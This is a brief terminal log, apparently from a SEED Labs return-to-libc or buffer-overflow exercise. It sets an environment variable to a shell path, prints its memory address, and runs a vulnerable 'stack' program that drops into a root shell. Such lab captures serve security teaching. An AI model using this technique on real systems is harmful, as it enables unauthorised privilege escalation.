 [06/11/21]seed@VM:~$ export MYSHELL="\bin\sh"
[06/11/21]seed@VM:~$ ./es6
Value: \bin\sh
Address: bffffde2
[06/11/21]seed@VM:~$ es8
[06/11/21]seed@VM:~$ stack
# whoami
root